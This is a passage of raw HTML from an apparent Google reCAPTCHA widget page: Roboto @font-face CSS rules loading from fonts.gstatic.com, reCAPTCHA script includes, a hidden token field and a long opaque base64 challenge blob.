  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bKenDxk8EiUJ48E3_h4q7g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bKenDxk8EiUJ48E3_h4q7g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bKenDxk8EiUJ48E3_h4q7g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CkMKzDMOoworDnsOFfsKAw6Y5NsKrwpgMwrPCicKMSG1LwqMzw5FHwpUKw6vDnsKeT8K2wrRsZQDCgn0bw4AqcwMKwpQHw6XDpMOvwoLDkcKQw6gJwoBTHl/DuMKCwrrDjHzClMOdVsKSw6vCkcK5ScKZM8OqTCTDn8KbVXrDocKvDMOVWHXCt8O0SsO4w4hbbMKpw6fCp35lwqk0bDUCwpDDn1nDjcOJwrzDvMKRHyJxw6TDmMOKwq3CvHXCtj9Ewrt/YcO/YsO0wrPCj8KKwrDCokXCtMOCYcKgKcKowrDDgGtgf1h7ZsKybsKIJcK/wrnCjMOiw58ew65Tw4fCiQcxwoXCkEvDhlHCgE7Cnl47w7PDvsKmIcKUwrpVdxcowpvClsO0J3nCg2BuwrcCw6dZGMKBdEcUU8K6DVvDlhRIwqATwoPDg8OdbcKVHsO6wrt5w5DChMKlb8KVaMKwQ8KWNFoqwqfCocKcJTvCr1/DrMK4Y0ANRiQEDSLCgsOjNsO/w7NKHsKHw5BYF17CvD3Co0nCkWDCvcOIeAnDssOkNcKfw68Vf8KwLjTCjMKUOCopRMKsGQRww4RRYsKAcRXDrsOqwqTCqTd1VsKudwszwoYFw6/ChMOrGsK4UMOxw5xEwpzDssKLw7vDtXAxH8O4wq9uwqHDpFcqw53DmwfCnsKbwo4JwoHDhQfDiwF/w5Z4ZMKzw77CvE3DjMKqwovDncOHw7swG8Oewoc0FcKlXsKhcsKUwq3DiTx6w6Fpdl8lKmYnQRXDt8KhITjDlsOqasOLw4bCnxLDrsKPbh8cPcO4TwYHU8OIDQ/Dig8iM8Klw53CjMKfLFjDj3XDoMOXwqfCqcK3ccKfw7LCug/Cn8K1w71owpcADQDDuwsFwrNBwpVeLnhwwqTCn8KXPcOaWlvDmlEjwo/DvcOfw5LDnHlYw6fDqcKpQsKeeS5DZBLDi2cCWMKUwr3DsUIIKEhESx3Cm3HDpgABwpImL1XCjALDu2JQKsO8w7HCpX/[base64]/CscKfaHpywrRNwrRDw5fDqsOeI2o+w4nCiMKHwpTDi8KTwp7DvcObZXXCtQc8MMKKwpvDiE8jwqFfcEDCgAttw5TCtcKOSTnCq8KTV8OZw7zDlihJPcOMwpTCjwFuK8O+w5sCw6Vgw5bCgyzDrxdwOMO3w54KwrUVw6k0T8ODcA/DssKpw4Qha8KDX8KmeW/DjsKcAjECwrg6w73CgMK8YCnCu8KQS8OAZ8KkSMOqCsKVNMOqwqvCuyB1wrBUWMOYOMKPw5FFw7ZwRMOuSsKYUMOZFcKtw6IKCG3CmHXDksOjwp3DnMObfcKIw5PDk8Khw4YoN8KxJMOKw6wgwoF3w7p+wrVVwqXDgMOcw7PDtkNaacK/FcKRw59vwrHCrMK5w5w7cQtkw4nDu2h9GTTDnmo5K8KCw6o4wqfCsSJDwpfDihPDu8O5wrjDhcOtw7DCkMK7wpB6XcKCBxfCnsO6LcKBTcK0wooxw6bDplwLwoTDrXNbw6/DhGlMSBfDnULCssKAwr3DncODw612JAdow4PCicKRQ8KXw7hqwrfCqsOdw4/DrMK+OsO2w5nDjnEVw6EwaCUHw4gHd8OtdxZ9w6Y7wojCkH4Dw5HDmsKTXQR9UVrCiHLCjsOcw5fCl8K2wr9KHEN9wo/Doi3CoMKGQGMiwqnCncOxw5MxNFY0w47DnVTCocKjwosjYsOkWcKNwpTDvynDq8O/wowDwrUZLMKtw4AwbcOKw4DCk8K1w5DCvBvDlMOBwrRgw7MXwpk0RsKewox8w6jDiQQjWh3DtcOCw4N/ejNHwobDkE3CpsO6w5Ecw73DpQXDnQFsFW7DmU/Djk8pKXPDryzCj8K9w5zCjMKSw5AZRsO/BsOmw4bDjBjCp1TCnSDDgzfDvT3Cl8Oxw6J/wqJSw6p8SiLCkcKGwrPCpcKqw7nCkEzDgcKRw5dhIQ4WwqYpw48dcF7CisKDw5J3w688a0vDicO+QcOgWEwtw7NeFQnDg8Kmw5rDuMKcZnXCt1rCoMOIa8OaEsKRw6/DncK2C08RwqbCmMKxU8KuNjfCvEnCncOfwr8qYU/DkRzDssOyw4PDlBQgbcOuw5Asw7g3wrE8ewRhCTw+w6nDnjcEKcKLwoZ+wqlNwp7Cg8Kuw5bCgmI3wr8rwpQRfmRNwotkwpwgwprDoD8Bw5vCgcOAw4NSXsOnfcOAwq46wpXCqBzDgMOrw5DDj8KLwo8mTcOOw40FXcO6wqbDssKbwrJ7QMKFwrRJwpvCvQXCtMK/wpVrI8KKUFRCwqnCrMKODMKdYHFWUMOFw7p+V8KnVMKFw40KAQE6SMOTJ8K6wrJQB8OxesOJw756w4rDtizDmsO9w5LCkU7DvsOHH2PCi8KYKsKGMcOVw77DmwxaOsKXwrHDv8K5OcOHwo0ow7nCuDgsw6IZR8KBwqbCucOaecOwdU/CpGc/VzJEXg/CvTbCscO3fV4VwpHDhFpawpjDl8Kkw57ClsOQX2zCiCTDiQ7DmVFmEcOxEDoXwofCg8OAIMO7FU8fYcKbw5Usw7bDm8OzfsKGZ2zDqTfCmcK4HMOaI8Kxw7Q+w7/DjTMOAMK9w5UUwotKwq1Ew7p0w5MLwqHDjcKaQTLDp11nDw/Dnl/DmDYsX2Amw5Exw6TDvMOLwrYyeMKZGmlCEsOmFsKIVMKAwphAwr9XW8O/LlhJwrnCisOawpPDmhFPH0nChQApGsKWNVnDlW/CrmfCgMKZJsO1w43Cr8KIRsOlLRnCk8KMwqUhw6VLTcOTwr7DjBzCnMKMaCBzwoAmwrPCiUDDkA3CkQorwptnEhfCosODwrvDnMKeVMOSwqvCuCHDpT9zZFnCqzQ1L2ZCwoLDm8O4K8K7w6okw53CnynCjMODQU/DscO7w5PCl2ADwotYwofCt0XDtsOjwpQrwrMqBCDDjzrCtMKfw4wmwoTDhMK0wrzCqsOYEwJgw4XDgCJ/[base64]/DtjjDjcKGY8KdwpQIwr9pbnp6wq/CjT15w40EP3Bvw6JvIcKLMgbCg3xVwr8ESMK+NcKGw6oCw4fDj8O9dsOoDcOdBGUWw4zDksOHaQtbUcK4wo8xwqnDjzTDrTvDkcKYwo8MUB4MaVgcwqR7woEGw4ZLw4RSC3wQNDPCnDw8woRQwoJtw6XCtsO4w6vDoHbCosK9FyTCnDjDgMK2wr1owpNMbD/Cg8OlFQJ4E1lhFifDoENpw6HDrsOaOsO/RMK6RgQew4s8wpTDqMOcwrF9PcOHwoxAWcOOw40+w7MRfSghw7zDk8O3wpHDocO9TcO5w7hLwqnDhcOSwq1Zwq4wwoTDiAE/[base64]/wprDhcKowobDkTFhcsOhegjDkcOXw7sOw6HDo8OIFcKuXDHDnyTCs2xtw4PCicKww75RLWgkOsOjB3jCqsK4woTDnn5lU8OQSmbDvmJGw63CvMKlaALDh1xew4DCsD7CnCZ1P1XDjD0UBh8hGMKmw4HDoj/DscKqentcwoRWwprColA5HcKNZAHDtC0Dw5jCs1JETsOLw5HDgyNOfi3Cg8KcTxIwchjCm29ewrtww6M1egV/w6ApOsO7csK+GRMfDwZKw43Do8KzVmjDoXpdYgLCmFFkb8KjJ8KZw6MueWtww5Itw6fCnzDCisOjwrRcSFvDm8OGfCjCnCsKw7BaMDhMJiV3wq7DqMOGw6XCg8OJw7zDo1rDh0VsQ8KnwpVRY8OMA2PClU1Lwq/CjsKJwpvDpMOGw7rDng/CjFzDvMOowpB0wpHCiMOeD0ZWf8Odw4vCjizCihrCiDnDrMKtOxJROWIhXWtqw6MVwoJ7wp/[base64]/Dp8O+w6Mow6nDnwDDiisZdHdmw5l/wpDDs8OYwq1uwo7DtTbCrMOhDsOLw4nDjcK2fBbDpl/DgMO0wrYNTkkYwpI4wp5Zw6fCvUDDrDERL8OxXQBqw7bCmHXCr8K0I8KNHcKqEsOnw43DkMKWw61nFz9swpTCs8Kyw4/DrMKNw5ICWsK2bMOZw49YwoLDonHCo8K/wpvCvFDDonFYKAXDlcKqw5FJw6rDnULCqsO1IcKOM8KWw4XDqMO9w7JQwrDCkWXCvsKVw67Crm/CjMOgdsOhE8OJaxbCt8KbMMK8JzBrwpFawr/DsHPDksO+w4Buwr1MdS1vwrHDoMKmwrzDoMO3wrPCjcKNw44dw5tQEcKrZsOzw5/CisKnw7XDrMKCwqQnw57DoXRJTUN2bsKzw5ImwpDChH7DvgrDicO3wrzDjR7CiMOpwpVMw4TDtGPDgCYKwrp1MsK4V8K5IUrDksKMwpI+CcKJWTQaTMKbw40ww6TCmUDCsMO5w7IjGk8Aw4UeaTFNw757XcOnBEfDksK3T0rCosKQUcKfbx/[base64]/DmC3Cl30Vf1tkw4jCnEdSTMOaw6QSwpjDiSYHw7/Cr1BodsOnTsKWFcOeGsOALWLDjClNw7HCoznDpAVxX8Kdw7sQwpDDhcO/[base64]/CpkLCtMODwp8Lw4Vyw6xtw43CmEHDt3bCnzTDtRLCmcONCMOOwonDusK1woHDsMOCwq3Do1w7dsOVPWHCrTNsw53Dr0Fbw4A/O2jCsUjCmmTChcKeYMKGJsOURsOLaBp9E30vw6snEcKfw73Cu0w2w5kgwpDDnsK0TsKVw5txw5vCggnDiGcDVBvDoXjDtitgw4s5w40STTjCosOgw73Dk8Kkw5FSwq/DosO1w6pcw6ojTcOmCcOjF8K+T8O2w4jCjsOzw77DscK9InA9DQpDwrLDtMKzFFfChRJmCcO0GcOmw73CscKGB8O3QMK6wrbDrsKBwofDjcOSfXhaw4lNw7I/KcOUQcOESMOPwoJkbcK1J2fCoUrDtsKOwpomdG7ChBDDpcKeYMOuc8OYM8OjwrRRUcOwMjgnbRHDhlzChMKdw6d2P0jDoAc0UA5KDjNbK8K9wq/CscOWDcOLV2BuF1/[base64]/Di8Omwq1aw7Bqw6/CgVzCrcKbc2bDnQLCjmFNw7vDjsKPwrhQQ8OnwpPCn3ljw6nCiMKHwq4Lw5HCiEVwdsOvWTrDm8Kh